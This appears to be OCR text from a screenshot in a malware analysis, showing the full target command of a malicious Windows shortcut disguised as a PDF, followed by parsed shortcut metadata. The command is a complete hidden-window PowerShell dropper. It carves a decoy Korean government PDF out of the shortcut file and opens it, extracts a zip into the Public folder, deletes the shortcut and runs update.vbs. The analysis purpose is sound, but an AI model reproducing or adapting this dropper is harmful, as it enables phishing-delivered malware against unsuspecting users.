 선택 명령 프롬프트
/k for /f "tokens=*" %a in ('dir C:₩Windows₩SysWow64₩
WindowsPowerShell₩v1.0₩*rshell.exe /s /b /od') do call %a
-windowstyle hidden "$SvvZPNyDG = Get-Location;if($SvvZP
NyDG -Match 'System32' -or $SvvZPNyDG -Match 'Program Fil
es') {$SvvZPNyDG = '%temp%';};$yeWaKMJy = Get-ChildItem -
Path $SvvZPNyDG -Recurse *.lnk | where-object {$_.length
-eq 0x012F3333} | Select-Object -ExpandProperty FullName;
$SvvZPNyDG = Split-Path $yeWaKMJy;$vwgC8wIBQ = New-Object
System.IO.FileStream($yeWaKMJy, [System.IO.FileMode]::Op
en, [System.IO.FileAccess]::Read);$vwgC8wIBQ.Seek(0x00001
A19, [System.IO.SeekOrigin]::Begin);$kQDJdNTLyy6TX = New-
Object byte[] 0x0005C64A;$vwgC8wIBQ.Read($kQDJdNTLyy6TX,
0, 0x0005C64A);$mtJzxiD4BdMOr = $SvvZPNyDG + '₩' + [regex
]::unescape('202308 통일부조직개편 설명자료.pdf');sc $mtJ
zxiD4BdMOr $kQDJdNTLyy6TX -Encoding Byte;& $mtJzxiD4BdMOr
;$vwgC8wIBQ.Seek(0x0005E0B7, [System.IO.SeekOrigin]::Begi
n);$aO10evAri9oTK=New-Object byte[] 0x000148D2;$vwgC8wIBQ
.Read($aO10evAri9oTK, 0, 0x000148D2);$vwgC8wIBQ.Close();R
emove-Item -Path $yeWaKMJy -Force;$suAAKFV5goM=$env:publi
c + '₩' + 'update_cmd.zip';sc $suAAKFV5goM $aO10evAri9oTK
-Encoding Byte;$PbSly9Y9wwOIKM = new-object -com shell.a
pplication;$wvxYOjpFKmbKAf = $PbSly9Y9wwOIKM.Namespace($s
uAAKFV5goM);$PbSly9Y9wwOIKM.Namespace($env:public + '₩' +
'documents').CopyHere($wvxYOjpFKmbKAf.items(), 1044) | o
ut-null;remove-item -path $suAAKFV5goM -force;$U_8UilAdAK
rU=$env:public+'₩Documents₩update.vbs';& wscript.exe $U_8
UilAdAKrU;"
Icon Location: .pdf
--- Extra blocks information ---
>> Environment variable data block
Environment variables: %windir%₩syswow64₩cmd.exe